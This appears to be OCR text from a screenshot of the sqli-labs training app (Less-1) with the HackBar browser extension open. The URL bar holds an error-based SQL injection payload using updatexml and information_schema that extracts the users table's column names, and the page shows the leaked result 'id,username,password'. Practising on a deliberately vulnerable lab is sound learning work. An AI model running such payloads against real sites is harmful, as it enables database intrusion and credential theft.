 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id= 1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'),0x7e),1) --+